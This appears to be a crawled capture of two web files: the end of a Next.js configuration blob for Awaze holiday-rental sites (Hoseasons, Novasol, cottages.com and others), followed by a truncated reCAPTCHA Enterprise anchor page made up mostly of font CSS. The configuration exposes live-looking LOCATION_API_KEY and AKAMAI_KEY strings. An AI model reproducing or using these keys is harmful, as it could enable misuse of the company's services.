URI":"https://places-api.dev.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.dev.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_dev"}},"pprd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://pprd.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.hoseasons.co.uk","en-GB":"https://pprd.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://pprd.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.cottages.com","en-GB":"https://pprd.cottages.com"}},"novasol":{"baseUrl":"https://pprd.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://pprd.novasol.dk","de":"https://pprd.novasol.de","en":"https://pprd.novasol.com","es":"https://pprd.novasol-vacaciones.es","fr":"https://pprd.novasol-vacances.fr","hr":"https://pprd.novasol.hr","it":"https://pprd.novasol.it","nb":"https://pprd.novasol.no","pl":"https://pprd.novasol.pl","sv":"https://pprd.novasol.se","de-AT":"https://pprd.novasol.at","de-CH":"https://pprd.novasol.ch","de-DE":"https://pprd.novasol.de","en-GB":"https://pprd.novasol.co.uk","en-US":"https://pprd.novasol.us","nl-NL":"https://pprd.novasol.nl"}},"fincallorca":{"baseUrl":"https://pprd.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://pprd.fincallorca.de","es":"https://pprd.fincallorca.es","de-DE":"https://pprd.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.pprd.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.pprd.jamesvillas.co.uk"}},"LOCATION_API_KEY":"e2PocJ9J8V5fM5D2vfJrv8YkSCWtw56E8YRFuWNc","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.pprd.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.pprd.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_pprd"}},"prd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://www.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.hoseasons.co.uk","en-GB":"https://www.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://www.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.cottages.com","en-GB":"https://www.cottages.com"}},"novasol":{"baseUrl":"https://www.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://www.novasol.dk","de":"https://www.novasol.de","en":"https://www.novasol.com","es":"https://www.novasol-vacaciones.es","fr":"https://www.novasol-vacances.fr","hr":"https://www.novasol.hr","it":"https://www.novasol.it","nb":"https://www.novasol.no","pl":"https://www.novasol.pl","sv":"https://www.novasol.se","de-AT":"https://www.novasol.at","de-CH":"https://www.novasol.ch","de-DE":"https://www.novasol.de","en-GB":"https://www.novasol.co.uk","en-US":"https://www.novasol.us","nl-NL":"https://www.novasol.nl"}},"fincallorca":{"baseUrl":"https://www.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://www.fincallorca.de","es":"https://www.fincallorca.es","de-DE":"https://www.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.jamesvillas.co.uk"}},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/f31ce7a","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token"}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[9284,9729,6222,4516],"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_&co=aHR0cHM6Ly93d3cubm92YXNvbC5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eupxmp639lk6
body_size: 48057
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="8ZE8L1yeXVelE5PNaONO6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="8ZE8L1yeXVelE5PNaONO6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8ZE8L1yeXVelE5PNaONO6g">
